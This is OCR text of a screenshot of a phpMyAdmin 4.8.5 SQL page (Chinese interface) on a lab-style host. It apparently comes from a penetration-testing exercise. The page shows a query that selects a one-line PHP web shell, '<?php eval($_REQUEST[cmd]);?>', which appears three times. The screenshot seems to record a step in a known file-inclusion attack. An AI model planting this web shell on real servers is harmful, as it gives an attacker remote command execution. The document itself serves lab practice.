 PMA 10.10.11.135 / localhost / informa
10.10.11.135/x.php
10.10.11.135/phpmyadmin4.8.5/db_sql.php?db=information_schema
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
过滤器 X
1 > >>
新建
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER
COLUMNS
COLUMN_PRIVILEGES
ENGINES
服务器: localhost » 数据库: information_schema
结构 SQL 搜索 查询 导出
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0005 秒。)
select '<?php eval($_REQUEST[cmd]);?>'
显示全部 行数: 25 过滤行: 在表中搜索
+ 选项
<?php eval($_REQUEST[cmd]);?>
<?php eval($_REQUEST[cmd]);?>